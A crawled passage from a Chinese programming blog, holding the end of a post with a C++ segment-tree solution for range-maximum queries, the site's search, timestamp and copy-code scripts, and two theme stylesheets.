style=&#34;margin-right:0.2777777777777778em;&#34;&gt;&lt;/span&gt;&lt;/span&gt;&lt;span class=&#34;base&#34;&gt;&lt;span class=&#34;strut&#34; style=&#34;height:0.8777699999999999em;vertical-align:-0.19444em;&#34;&gt;&lt;/span&gt;&lt;span class=&#34;mord mathdefault&#34;&gt;Q&lt;/span&gt;&lt;span class=&#34;mspace&#34; style=&#34;margin-right:0.2777777777777778em;&#34;&gt;&lt;/span&gt;&lt;span class=&#34;mrel&#34;&gt;&amp;lt;&lt;/span&gt;&lt;/span&gt;&lt;span class=&#34;base&#34;&gt;&lt;span class=&#34;strut&#34; style=&#34;height:0.36687em;vertical-align:0em;&#34;&gt;&lt;/span&gt;&lt;span class=&#34;mrel&#34;&gt;=&lt;/span&gt;&lt;span class=&#34;mspace&#34; style=&#34;margin-right:0.2777777777777778em;&#34;&gt;&lt;/span&gt;&lt;/span&gt;&lt;span class=&#34;base&#34;&gt;&lt;span class=&#34;strut&#34; style=&#34;height:0.8141079999999999em;vertical-align:0em;&#34;&gt;&lt;/span&gt;&lt;span class=&#34;mord&#34;&gt;1&lt;/span&gt;&lt;span class=&#34;mord&#34;&gt;&lt;span class=&#34;mord&#34;&gt;0&lt;/span&gt;&lt;span class=&#34;msupsub&#34;&gt;&lt;span class=&#34;vlist-t&#34;&gt;&lt;span class=&#34;vlist-r&#34;&gt;&lt;span class=&#34;vlist&#34; style=&#34;height:0.8141079999999999em;&#34;&gt;&lt;span style=&#34;top:-3.063em;margin-right:0.05em;&#34;&gt;&lt;span class=&#34;pstrut&#34; style=&#34;height:2.7em;&#34;&gt;&lt;/span&gt;&lt;span class=&#34;sizing reset-size6 size3 mtight&#34;&gt;&lt;span class=&#34;mord mtight&#34;&gt;5&lt;/span&gt;&lt;/span&gt;&lt;/span&gt;&lt;/span&gt;&lt;/span&gt;&lt;/span&gt;&lt;/span&gt;&lt;/span&gt;&lt;/span&gt;&lt;/span&gt;&lt;/span&gt;&lt;/p&gt;
&lt;/li&gt;
&lt;/ul&gt;
&lt;pre&gt;&lt;code class=&#34;language-cpp&#34;&gt;#define ll long long
#define lc num&amp;lt;&amp;lt;1
#define rc num&amp;lt;&amp;lt;1|1
#define N 100001
#include&amp;lt;bits/stdc++.h&amp;gt;
using namespace std;
int n,l,r,q;
ll a[N];
struct node{
    int l,r,num;
    ll val,add;
}tre[N*4];
void pushup(int num)
{
    tre[num].val=max(tre[lc].val,tre[rc].val);
}
void build_tre(int l,int r,int num)
{
    tre[num].l=l;tre[num].r=r;
    if(l==r)
    {
        tre[num].val=a[l];
        return ;
    }
    int mid=(tre[num].l+tre[num].r)&amp;gt;&amp;gt;1;
    build_tre(l,mid,lc);
    build_tre(mid+1,r,rc);
    pushup(num);
}
ll query_itv(int l,int r,int num)
{
    ll ans=-0x3f;
    if(tre[num].l&amp;gt;=l&amp;amp;&amp;amp;tre[num].r&amp;lt;=r)
    {
        return tre[num].val;
    }
    int mid=(tre[num].l+tre[num].r)&amp;gt;&amp;gt;1;
    if(l&amp;lt;=mid) ans=max(ans,query_itv(l,r,lc));
    if(r&amp;gt;mid) ans=max(ans,query_itv(l,r,rc));
    return ans;
}

signed main()
{
    scanf(&amp;quot;%d&amp;quot;,&amp;amp;n);
    for(int i=1;i&amp;lt;=n;i++)
    {
        scanf(&amp;quot;%lld&amp;quot;,&amp;amp;a[i]);
    }
    build_tre(1,n,1);
    // cout&amp;lt;&amp;lt;tre[1].val;
    scanf(&amp;quot;%d&amp;quot;,&amp;amp;q);
    while(q--)
    {
        scanf(&amp;quot;%d %d&amp;quot;,&amp;amp;l,&amp;amp;r);
        printf(&amp;quot;%lld\n&amp;quot;,query_itv(l,r,1));
    }
    return 0;
}
&lt;/code&gt;&lt;/pre&gt;
">线段树维护区间最值问题</a>
      </div>
      
    </div>
    <div class="page">
      <div id="page_ul"></div>
    </div>
  </div>
</div>
<script>
  !function () {
    let searchMask = document.querySelector('#search_mask');
    let result = document.querySelector('#result');
    let items = document.querySelectorAll('.item');
    let searchBox = document.querySelector('#search');
    let statCount = document.querySelector('#stat_count');
    let statTimes = document.querySelector('#stat_times');
    let pageUl = document.querySelector('#page_ul');
    let close = document.querySelector('#close');
    
    close.addEventListener('click', function() {
      searchMask.style = 'display: none;'
    })

    let finds = [];
    let contents = [];
    let pageSize = 10;
    items.forEach(item => {
      let a = item.querySelector('a');
      contents.push({
        title: a.innerText,
        details: a.dataset.c,
        link: a.href
      })
      item.remove();
    })

    function insertStr(soure, start, count) {
      let newStr = soure.substr(start, count);
      return soure.slice(0, start) + '<em>' + newStr + '</em>' + soure.slice(start + count);
    }

    pageUl.addEventListener('click', function(event) {
      let target = event.target;
      if (target.__proto__ === HTMLSpanElement.prototype) {
        appendResults(parseInt(target.dataset.i));
      }
    })

    function appendResults(index) {
      let htmlResult = '';
      let start = index || 0;
      let end = Math.min(start + pageSize, finds.length);
      for (let i = start; i < end; i++) {
        const current = finds[i];
        let html = current.title;
        let sum = 0;
        let positions = current.positions;
        positions.forEach(position => {
          html = insertStr(html, position.start + sum, position.count);
          sum += 9;
        })
        htmlResult += `<div class="item"><a class="result-title" href="${current.link}">${html}</a></div>`;
      }
      result.innerHTML = htmlResult;
      pageUl.innerHTML = '';
      let count = finds.length / pageSize;
      let lis = '';
      if (start !== 0) {
        lis += `<span class="fa fa-angle-left" data-i='${start - 1}'></span>`;
      }
      for (let i = 0; i < count; i++) {
        lis += `<span class='${i === start?'current':''}' data-i='${i}'>${i+1}</span>`;     
      }
      if (start+1 < count) {
        lis += `<span class="fa fa-angle-right" data-i='${start+1}'></span>`;  
      }
      pageUl.innerHTML = lis;
    }

    function search(delay) {
      let timer = null
      return function () {
        clearTimeout(timer)
        timer = setTimeout(() => {
          let start = Date.now();
          let segments = searchBox.value.split(' ').filter(c => c != '');
          if (segments.length <= 0) {
            return;
          }
          finds = [];
          let htmlResult = '';
          contents.forEach(content => {
            let title = content.title;
            let positions = [];
            let find = false;
            segments.forEach((segment) => {
              if (content.title.includes(segment)) {
                find = true;
                positions.push({
                  start: content.title.indexOf(segment),
                  count: segment.length
                })
              } else if (content.details.includes(segment)) {
                find = true;
              }
            });
            if (find) {
              finds.push({
                title: content.title,
                link: content.link,
                positions
              });
            }
          })
          appendResults(0);
          statCount.textContent = finds.length;
          statTimes.textContent = Date.now() - start;
        }, delay)
      }
    }
    searchBox.addEventListener('input', search(200));
  }()
</script>

<input hidden id="copy" />
<script>
  !function () {
    let times = document.querySelectorAll('.publish-time');
    for (let i = 0; i < times.length; i++) {
      let date = times[i].dataset.t;
      let time = Math.floor((new Date().getTime() - new Date(date).getTime()) / 1000);
      if (time < 60) {
        str = time + '秒之前';
      } else if (time < 3600) {
        str = Math.floor(time / 60) + '分钟之前';
      } else if (time >= 3600 && time < 86400) {
        str = Math.floor(time / 3600) + '小时之前';
      } else if (time >= 86400 && time < 259200) {
        str = Math.floor(time / 86400) + '天之前';
      } else {
        str = times[i].textContent;
      }
      times[i].textContent = str;
    }
  }();
</script>

<script>
  let language = '';
  if (language !== '') {
    let map = new Map();
    if (language === 'en') {
      map.set('search', 'Search');
      map.set('category', 'Categories');
      map.set('article', 'Articles');
      map.set('tag', 'Tags');
      map.set('top', 'Top');
      map.set('publish', 'published');
      map.set('minute', ' minutes');
      map.set('read-more', 'Read More');
      map.set('view', 'View');
      map.set('words', ' words');
      map.set('category-in', 'category in');
      map.set('preview', 'Meta');
      map.set('index', 'Toc');
      map.set('no-archives', "You haven't created yet");
      map.set('archives', " articles in total");
      map.set('cloud-tags', " tags in total");
      map.set('copyright', "Copyright: ");
      map.set('author', "Author: ");
      map.set('link', "Link: ");
      map.set('leave-message', "Leave a message");
      map.set('format', "Links Format");
      map.set('site-name', "Name: ");
      map.set('site-link', "Link: ");
      map.set('site-desc', "Desc: ");
      map.set('stat', " related results, taking ");
      map.set('stat-time', " ms");
      map.set('site-img', "Image: ");
    }

    if (map.size > 0) {
      let lanElems = document.querySelectorAll('.language');
      lanElems.forEach(elem => {
        let lan = elem.dataset.lan, text = map.get(lan);
        if (elem.__proto__ === HTMLInputElement.prototype) {
          elem.placeholder = text
        } else {
          if (elem.dataset.count) {
            text = elem.dataset.count + text;
          }
          elem.textContent = text;
        }
      })
    }
  }

  window.Clipboard = (function (window, document, navigator) {
    var textArea,
      copy;

    // 判断是不是ios端
    function isOS() {
      return navigator.userAgent.match(/ipad|iphone/i);
    }
    //创建文本元素
    function createTextArea(text) {
      textArea = document.createElement('textArea');
      textArea.value = text;
      textArea.style.width = 0;
      textArea.style.height = 0;
      textArea.clientHeight = 0;
      textArea.clientWidth = 0;
      document.body.appendChild(textArea);
    }
    //选择内容
    function selectText() {
      var range,
        selection;

      if (isOS()) {
        range = document.createRange();
        range.selectNodeContents(textArea);
        selection = window.getSelection();
        selection.removeAllRanges();
        selection.addRange(range);
        textArea.setSelectionRange(0, 999999);
      } else {
        textArea.select();
      }
    }

    //复制到剪贴板
    function copyToClipboard() {
      try {
        document.execCommand("Copy")
      } catch (err) {
        alert("复制错误！请手动复制！")
      }
      document.body.removeChild(textArea);
    }

    copy = function (text) {
      createTextArea(text);
      selectText();
      copyToClipboard();
    };

    return {
      copy: copy
    };
  })(window, document, navigator);

  function copyCode(e) {
    if (e.srcElement.tagName === 'SPAN' && e.srcElement.classList.contains('copy-code')) {
      let code = e.currentTarget.querySelector('code');
      var text = code.innerText;
      if (e.srcElement.textContent === '复制成功') {
        return;
      }
      e.srcElement.textContent = '复制成功';
      (function (elem) {
        setTimeout(() => {
          if (elem.textContent === '复制成功') {
            elem.textContent = '复制代码'
          }
        }, 1000);
      })(e.srcElement)
      Clipboard.copy(text);
    }
  }

  let pres = document.querySelectorAll('pre');
  pres.forEach(pre => {
    let code = pre.querySelector('code');
    let copyElem = document.createElement('span');
    copyElem.classList.add('copy-code');
    copyElem.textContent = '复制代码';
    pre.appendChild(copyElem);
    pre.onclick = copyCode
  })

</script>
<script src="/media/js/motion.js"></script>


  <script
    src="https://cdn.jsdelivr.net/gh/cferdinandi/smooth-scroll/dist/smooth-scroll.polyfills.min.js"></script>
  <script>
    var scroll = new SmoothScroll('a[href*="#"]', {
      speed: 200
    });
  </script>







</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://oraclepi.tech/media/css/mist.css
body_size: 1550
content:
.section-box {
  background-color: #fff;
}

.section {
  box-sizing: border-box;
  width: auto;
  min-height: 700px;
  box-shadow: initial;
  border-radius: initial;
  padding: 40px;
  box-sizing: border-box;
}

.posts-expand {
  padding-top: 40px;
}

.site-title a:hover {
  color: #fff;
}

.site-nav {
  margin: 20px 0;
  transition: all 0.3s linear;
}

.nav-item {
  opacity: 0;
}

.nav-item a {
  padding: 5px 10px;
  background: none;
  border: none;
  border-radius: 2px;
  transition-property: background;
}

.nav-item-active {
  background: #f9f9f9;
}

.nav-item:hover {
  background: #f9f9f9;
  color: rgb(250, 249, 249);
}

.nav-toggle {
  position: absolute;
  left: 20px;
  top: 56px;
  -webkit-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  display: none;
  cursor: pointer;
  padding: 10px;
  z-index: 100;
}

.nav-toggle .line {
  display: block;
  width: 22px;
  height: 2px;
  background-color: rgb(206, 204, 204);
  border-radius: 1px;
  transition: all 0.3s linear;
}

.nav-toggle:hover .line {
  background-color: #fff;
}

.nav-menu-active {
  display: block !important;
  margin: 20px 0;
}

.nav-toggle-active .line-top {
  transform: translateY(6px) rotate(45deg);
  transform-origin: center;
}

.nav-toggle-active .line-bottom {
  transform: translateY(-6px) rotate(-45deg);
  transform-origin: center;
}

.nav-toggle-active .line-center {
  opacity: 0;
}

.line + .line {
  margin-top: 4px;
}

.sidebar {
  width: 240px;
}

.header ul {
  display: block;
  padding: 0px;
  list-style-type: none;
}

.brand {
  display: inline-block;
  padding: 0 40px;
  color: #fff;
  border-bottom: none;
  position: relative;
  top: -10px;
  opacity: 0;
}

.sidebar-wrapper {
  color: #555;
  box-shadow: initial;
  border-radius: initial;
  padding: 20px 10px;
  box-sizing: border-box;
}

.site-author-image {
  display: block;
  margin: 0 auto;
  padding: 2px;
  height: auto;
  background-color: #fff;
  border: 1px solid #eee;
}

.section-layout.mist {
  padding: 20px 40px;
  box-sizing: border-box;
}

.mist .sidebar {
  position: fixed;
  top: 0px;
  left: 0px;
  bottom: 0;
  z-index: 1040;
  box-shadow: inset 0 2px 6px #000;
  background: #242424;
  width: 0px;
  overflow: hidden;
}

.mist .sidebar-wrapper {
  width: 320px;
  text-align: center;
}

.mist .sidebar-title {
  width: 320px;
}

.mist .site-author-name {
  margin: 5px 0 0;
  text-align: center;
  color: #555;
  font-weight: normal;
}

.mist .site-description {
  margin-top: 5px;
  text-align: center;
  font-size: 14px;
  color: black;
  opacity: 0;
}

.mist .site-author-image {
  max-width: 96px;
  border: 2px solid #333;
  opacity: 0;
}

.mist .section-box {
  background-color: transparent;
}

.mist .sidebar-title-active {
  color: #87daff;
  border-bottom-color: none;
}

.mist .active-current > a {
  color: #87daff;
  border-bottom-color: none;
}

.mist .active-show > a {
  color: #87daff;
  border-bottom-color: none;
}

.mist .sidebar-box {
  background-color: transparent;
}

.mist .sidebar a:hover > span {
  transition: color 0.2s linear;
  color: #3e3e3e !important;
}

.mist .sidebar-item-box {
  display: inline-block;
  padding: 0 15px;
}

.mist .right-motion {
  opacity: 0;
}
.mist .sidebar-item-box + .sidebar-item-box {
  border-left: 1px solid #333;
}

.mist .sidebar-title-item:hover {
  color: #87daff;
}

.mist.back-to-top {
  opacity: 1;
  width: 24px;
  background: #595858;
}

.drawer-box {
  position: fixed;
  left: 30px;
  bottom: 56px;
  width: 14px;
  height: 14px;
  padding: 5px;
  background: #222;
  line-height: 0;
  z-index: 1050;
  cursor: pointer;
  -webkit-transform: translateZ(0);
}

.drawer-box > span {
  position: relative;
  display: inline-block;
  vertical-align: top;
  height: 2px;
  width: 100%;
  margin-bottom: 3px;
  background: #fff;
  transition: all 0.3s linear;
}

.drawer-box.right:hover .muse-line:first-child {
  top: 2px;
  transform: rotateZ(-45deg);
  width: 50%;
  opacity: 1;
  left: 0px;
}

.drawer-box.right:hover middle {
  width: 90%;
  opacity: 1;
  left: 0px;
}

.drawer-box.right:hover .muse-line:last-child {
  top: -2px;
  transform: rotateZ(45deg);
  width: 50%;
  opacity: 1;
  left: 0px;
}

.drawer-box.left:hover .muse-line:first-child {
  top: 2px;
  transform: translateX(100%) rotateZ(45deg);
  width: 50%;
  opacity: 1;
}

.drawer-box.left:hover middle {
  width: 90%;
  opacity: 1;
}

.drawer-box.left:hover .muse-line:last-child {
  top: -2px;
  transform: translateX(100%) rotateZ(-45deg);
  width: 50%;
  opacity: 1;
}

.sidebar-open .muse-line-first {
  top: 5px;
  transform: rotateZ(-45deg);
  width: 100%;
  opacity: 1;
  left: 0px;
}

.sidebar-open .muse-line-middle {
  opacity: 0;
  left: 0px;
}

.sidebar-open .muse-line-last {
  top: -5px;
  transform: rotateZ(45deg);
  width: 100%;
  opacity: 1;
  left: 0px;
}

.mist {
  width: 100%;
}

.mist .blog-header {
  margin: 0 auto;
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 12px 40px 12px;
  box-sizing: border-box;
}

.mist .nav-item {
  display: inline-block;
  font-size: 14px;
}

.mist .section-layout-wrapper {
  margin: 0 auto;
  position: relative;
}

.mist .section {
  width: 100%;
  box-shadow: initial;
  border-radius: initial;
  padding: 40px 0;
  box-sizing: border-box;
}

.mist .nav-item i {
  display: inline-block;
}

.mist .main-title {
  font-size: 22px;
  font-weight: bolder;
  padding: 0;
  display: block;
  position: relative;
  border-bottom: none;
  top: -10px;
  opacity: 0;
  background-color: transparent;
}

.mist .site-title i {
  position: relative;
  display: block;
  height: 2px;
}

.logo-line-before i,
.logo-line-after i {
  display: block;
  margin: 0 auto;
}

.mist .logo-line-before,
.mist .logo-line-after {
  overflow: hidden;
  width: 75%;
  display: block;
  margin: 0 auto;
}
.mist .logo-line-before > i {
  left: -100%;
  transition: left 0.2s linear;
}
.mist .logo-line-after > i {
  left: 100%;
  transition: left 0.2s linear;
}

.mist .site-title:hover .logo-line-before > i {
  left: 0;
}

.mist .site-title:hover .logo-line-after > i {
  left: 0;
}

.mist .post {
  margin: 40px 0;
}

.mist .post-button {
  text-align: left;
  padding: 0;
  font-size: 14px;
  background: transparent;
  border-bottom: none;
  display: inline-block;
}

.mist .post-button .btn {
  border: none !important;
  margin: 0 !important;
  border-radius: 0 !important;
  padding: 0;
  background-color: transparent;
}

.mist .post-button .btn:hover {
  border-color: #ffffff;
  color: #ffffff;
  border-bottom-color: none;
}

.mist .post-footer .post-eof {
  display: block;
  margin: 40px auto 30px;
  width: 0;
}

.mist .post-header .post-title,
.mist .post-header .post-meta {
  text-align: left;
}

.mist .post-header .post-meta {
  margin: 5px 0 20px;
}

.mist .nav-item,
.mist .nav-item-active,
.mist .nav-item-active:hover {
  background: transparent !important;
}

.mist .archive-timeline-box,
.mist .tag-timeline-box {
  margin-left: 0;
}

@media (min-width: 1600px) {
  .post-button a {
    font-size: 16px;
  }
}

@media (min-width: 992px) {
}

@media (max-width: 961px) {
  .drawer-box {
    display: none;
  }
}

@media (max-width: 767px) {
  .main-continer {
    width: auto !important;
  }

  .section-layout-wrapper {
    width: auto;
  }

  .section-box {
    width: 100% !important;
  }

  .section {
    padding: 20px 20px;
  }

  .nav-toggle {
    display: inline-block;
  }
}

@media (max-width: 991px) and (min-width: 768px) {
  .main-continer {
    width: auto !important;
  }

  .header {
    width: auto !important;
  }
  .blog-header {
    position: relative !important;
    width: auto !important;
  }
  .sidebar {
    display: none !important;
  }

  .section {
    width: auto;
  }

  .articles-wrapper {
    width: auto;
  }

  .section-box {
    width: 100% !important;
  }

  .pisces .section {
    padding: 20px;
  }
}

@media (max-width: 767px) {
  .mist .post {
    margin: 0;
  }

  .main-continer {
    width: auto;
  }

  .sidebar {
    display: none !important;
  }

  .header {
    width: auto !important;
  }
  .blog-header {
    position: relative !important;
    width: auto !important;
    border-radius: initial !important;
    display: block !important;
    padding: 0px !important;
  }

  .section-layout.mist {
    padding: 0px;
  }

  .nav-toggle {
    display: inline-block;
  }

  .pisces .blog-header {
    overflow: hidden;
  }

  .section-layout-wrapper {
    width: auto !important;
  }

  .article-box {
    width: auto;
  }

  .mist .section {
    margin: 0px 20px !important;
    width: auto !important;
  }

  .mist .nav-item {
    display: block !important;
  }

  .mist .nav-item i {
    display: inline-block !important;
  }

  .mist .nav-item a {
    text-align: left;
    padding-left: 10px;
  }

  .mist .logo-line-after,
  .mist .logo-line-before {
    display: none;
  }

  .mist .site-meta {
    margin-left: 10px;
    display: inline-block;
  }

  .mist .nav-toggle {
    position: static;
    float: right;
    margin-top: 20px;
  }

  .mist .site-nav {
    height: 0px;
    margin: 0;
    width: 100%;
    overflow: hidden;
  }

  .mist .nav-menu-active {
    border-top: 1px solid silver;
  }

  .mist .post-header .post-title,
  .mist .post-header .post-meta {
    text-align: center;
  }

  .header li {
    list-style-type: none;
    line-height: 32px;
  }

  .nav-item a {
    display: block;
    font-size: 13px;
    position: relative;
    box-sizing: border-box;
    padding: 5px 20px;
    text-align: left;
    line-height: inherit;
    border: none;
  }
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://oraclepi.tech/styles/main.css
body_size: 7104
content:
* {
  margin: 0;
}
html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video {
  border: 0;
  vertical-align: baseline;
}
html {
  height: 100%;
  font-size: 58%;
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}
a {
  text-decoration: none;
  word-wrap: break-word;
  cursor: pointer;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  margin: 20px 0 15px;
  padding: 0;
  font-weight: bold;
  line-height: 1.5;
}
body {
  height: 100%;
  box-sizing: border-box;
  margin: 0;
  padding: 0;
  position: relative;
  font-size: 14px;
  line-height: 2;
  width: 100%;
  overflow-x: hidden;
}
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
blockquote {
  color: #9a9a9a;
  margin: 0;
  padding: 0 15px;
  border-left: 4px solid #c5c5c5;
}
#canvas {
  left: 0px;
  top: 0px;
  overflow: hidden;
  margin: 0px;
  padding: 0px;
  z-index: -99999;
  position: fixed;
  opacity: 0.85;
  width: 100%;
  height: 100%;
}
.aplayer-title,
.aplayer-list-title {
  color: #000;
}
.light-box {
  position: fixed;
  display: flex;
  align-items: center;
  justify-content: center;
  height: 0;
  opacity: 0;
  width: 100%;
  left: 0px;
  top: 0px;
  transition: opacity 300ms ease-in-out 0s;
  z-index: 99999;
}
.light-box img {
  width: 0;
  transition: width 1000ms ease-in-out 0s;
}
.post-body {
  overflow: hidden;
}
.post-body img {
  cursor: zoom-in;
}
.post-body pre {
  position: relative;
}
pre > span.copy-code {
  position: absolute;
  top: 10px;
  right: 10px;
  font-size: 12px;
  line-height: 1;
  color: hsla(0, 0%, 54.9%, 0.8);
  transition: color 0.1s;
  user-select: none;
}
pre > span.copy-code:hover {
  color: #FFF;
}
.nav-item .fa {
  width: 16px;
  text-align: center;
}
.MathJax {
  outline: 0;
}
.MathJax_Display {
  overflow-x: auto;
  overflow-y: hidden !important;
}
p > code {
  line-height: normal;
  word-wrap: break-word;
  border-radius: 0;
  background-color: #363a49;
  color: #f72525;
  padding: 0.2em 0.33333333em;
  font-size: 0.875rem;
  margin-left: 0.125em;
  margin-right: 0.125em;
}
/*雪花*/
.snow-container {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
  z-index: 100001;
}
.head-top-line {
  height: 2px;
}
.header-box {
  position: relative;
  margin-bottom: 1px;
}
.main-container {
  position: relative;
}
.sidebar a {
  border: none;
}
.sidebar-box {
  color: #555;
  background: #fff;
  border-radius: initial;
  padding: 20px 0px;
  box-sizing: border-box;
}
.sidebar-item > div {
  flex: 1;
  text-align: center;
}
.side-item-stat {
  display: flex;
  justify-content: space-around;
  padding: 0 20px;
}
.side-item-stat .site-item-stat-count {
  display: block;
  text-align: center;
  color: inherit;
  font-weight: 600;
  font-size: 16px;
  height: 20px;
  line-height: 20px;
}
.site-item-rss {
  display: block;
  color: #fc6423;
  border: none;
  font-size: 16px;
  text-align: center;
  margin-top: 10px;
}
.site-item-rss a {
  color: #fc6423;
}
.site-item-rss a:hover {
  color: #e34603 !important;
}
.site-author-name {
  margin: 0;
  text-align: center;
  color: #555;
  font-weight: 600;
  font-size: 1em;
}
.site-description {
  margin-top: 0;
  text-align: center;
  font-size: 0.8125em;
  color: #999;
  margin: 0 0 10px 0;
}
.sidebar-item-social {
  margin-top: 5px;
  padding-bottom: 5px;
}
.sidebar-item-social > .social-item {
  position: relative;
  text-align: center;
}
.social-item > a {
  transition: all 0.2s linear;
  display: inline-block;
  padding: 0 5px;
}
.social-img > img {
  display: none;
  position: absolute;
  margin-left: -10px;
  width: 240px;
  left: 0;
  margin-top: 30px;
}
.social-img:hover > img {
  display: block;
}
.social-item .iconfont {
  margin-right: 2px;
  font-size: 16px !important;
}
.social-item a:hover {
  border-radius: 4px;
  background: #eee;
}
.icon-douban {
  font-style: normal;
  padding: 0px 6px;
  background: #555555;
  font-weight: bold;
  color: #fff;
  border-radius: 2px;
  transform: scale(0.5);
  transform-origin: left;
  display: inline-block;
}
.douban-span {
  margin-left: -12px;
}
.friends-title {
  text-align: center;
  margin-top: 10px;
  font-size: 14px;
  font-weight: 600;
}
.friends-box a {
  max-width: 280px;
  display: block;
  box-sizing: border-box;
  display: inline-block;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  transition: all 0.2s linear;
}
.bg-img {
  left: 0px;
  top: 0px;
  overflow: hidden;
  margin: 0px;
  padding: 0px;
  z-index: -999999;
  position: fixed;
  opacity: 0.85;
  width: 100%;
  height: 100%;
}
.bg-img img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.home-sidebar-fixed {
  position: fixed !important;
  top: 0px;
}
.footer-box {
  position: relative;
  padding: 15px 0;
}
.footer {
  min-height: 50px;
  text-align: center;
  font-size: 14px;
  color: #999;
}
.footer a {
  color: #999;
  text-decoration: none;
  border-bottom: none;
  word-wrap: break-word;
}
.poweredby div {
  display: inline-block;
}
.power-left::after {
  content: "|";
  padding-left: 10px;
}
.split {
  width: 2px;
  height: 100%;
  background-color: black;
}
.back-to-top {
  box-sizing: border-box;
  position: fixed;
  right: 30px;
  z-index: 1050;
  padding: 0 6px;
  width: initial;
  background: #222;
  font-size: 12px;
  opacity: 0.6;
  color: #fff;
  cursor: pointer;
  text-align: center;
  -webkit-transform: translateZ(0);
  transition-property: bottom;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
  transition-delay: 0s;
  bottom: -40px;
}
.back-top-active {
  bottom: 30px;
}
@media (max-width: 767px) {
  .footer-box {
    margin-top: 0px;
  }
  .back-to-top {
    right: 10px;
  }
  .back-top-active {
    bottom: 10px;
  }
}
.friends-section {
  height: 100%;
  box-sizing: border-box;
  padding: 40px;
}
.firends-box {
  min-height: 700px;
}
.firends-title {
  font-size: 1.5em;
  font-weight: 900;
  overflow-wrap: break-word;
  word-wrap: break-word;
  margin: initial;
  text-align: center;
  margin: 20px 40px 40px;
}
.firends-item {
  display: inline-block;
  margin: 0 10px;
  width: 125px;
  font-size: 1rem;
  border-radius: 4px;
  margin-bottom: 1rem;
  background: #f5f5f5;
  overflow: hidden;
  transition-duration: 0.15s;
  transition: 0.3s ease-in-out;
  transition-property: transform;
  box-shadow: 0 2px 6px 0 rgba(0, 0, 0, 0.12);
}
.firends-item img {
  width: 125px;
  height: 125px;
}
.firends-item:hover {
  transform: scale(1.05);
}
.firends-item .top {
  font-size: 12px;
  font-weight: 900;
  font-style: normal;
  font-weight: 700;
  text-decoration: none;
  border: 0;
  text-align: center;
  width: 125px;
  text-overflow: ellipsis;
  overflow: hidden;
  white-space: nowrap;
}
.firends-item .bottom {
  font-size: 12px;
  display: none;
}
.friends-section hr {
  background-color: #ddd;
  background-image: repeating-linear-gradient(-45deg, #fff, #fff 4px, transparent 4px, transparent 8px);
  border: 0;
  height: 3px;
  margin: 40px 0;
}
.with-love {
  color: red;
  margin: 0 5px;
}
.friends-note {
  background: rgba(239, 248, 240, 0.5);
  margin-bottom: 20px;
  padding: 15px;
  position: relative;
  border: 0px solid #5cb85c;
  border-left-width: 5px;
  border-radius: 3px;
}
.friends-note a {
  color: #2bbc8a;
  border-bottom: none;
  text-decoration: none;
}
.friends-note a:hover {
  color: #13d491;
}
@media (max-width: 767px) {
  .section-box,
  section {
    min-height: auto !important;
  }
}
.page {
  border-top: 1px solid #eee;
  background-color: #fff;
  opacity: 0;
}
.page a {
  border: none;
}
.pagination-ul {
  text-align: center;
  border-top: none;
  padding: 0;
  display: block;
  list-style-type: disc;
  margin-inline-start: 0px;
  margin-inline-end: 0px;
  margin-top: -1px;
}
.pagination-ul li {
  list-style-type: none;
  display: inline-block;
  cursor: pointer;
}
.pagination-ul a {
  width: 32px;
  font-size: 16px;
  padding: 1px 0;
  display: inline-block;
  border-top: 1px solid transparent;
}
.pagination-active a {
  color: #fff;
  background: #ccc;
  border-top-color: #ccc;
}
.pagination-ul a:hover {
  border-top: 1px solid #222;
}
.pagination-dir a {
  width: 32px;
  display: inline-block;
  border-top: 1px solid transparent;
}
.post-body img {
  max-width: 100%;
  margin: 0 auto;
  display: block;
  overflow: hidden;
  background-size: cover;
  background-position: center;
}
.post-body {
  font-family: "Monda", "PingFang SC", "Microsoft YaHei", sans-serif;
  overflow-x: hidden;
}
.post-body h2,
.post-body h3,
.post-body h4,
.post-body h5,
.post-body h6 {
  padding-top: 10px;
}
@media (min-width: 992px) {
  .post-body {
    text-align: justify;
  }
}
.post-button {
  margin-top: 50px;
}
.text-center {
  text-align: center;
}
.post-button .btn {
  color: #555;
  font-size: 14px;
  background: #fff;
  border-radius: 2px;
  line-height: 2;
  margin: 0 4px 8px 4px;
}
.btn {
  display: inline-block;
  padding: 0 20px;
  font-size: 14px;
  color: #fff;
  background: #222;
  border: 2px solid #555 !important;
  text-decoration: none;
  border-radius: 0;
  transition-property: background-color;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
  transition-delay: 0s;
}
.btn:hover,
.post-button .btn:hover {
  border-color: #222;
  color: #fff;
  background: #222;
}
.post-footer .post-eof {
  display: block;
  margin: 40px auto 30px;
  width: 8%;
  height: 1px;
  background: #ccc;
  text-align: center;
}
.full-image {
  border: none;
  max-width: 100%;
  width: auto;
  margin: 20px auto;
}
.fancybox {
  border: none !important;
}
.post-body .image-caption,
.post-body .figure .caption {
  margin: 10px auto 15px;
  text-align: center;
  font-size: 14px;
  color: black;
  font-weight: bold;
  line-height: 1;
}
@media (min-width: 992px) {
  .post-body {
    text-align: justify;
  }
}
@media (max-width: 767px) {
  .post-title {
    font-size: 22px !important;
  }
}
@media (min-width: 992px) {
  .full-image {
    max-width: none;
    width: 118%;
    margin: 0 -9%;
  }
}
.post-header .post-title {
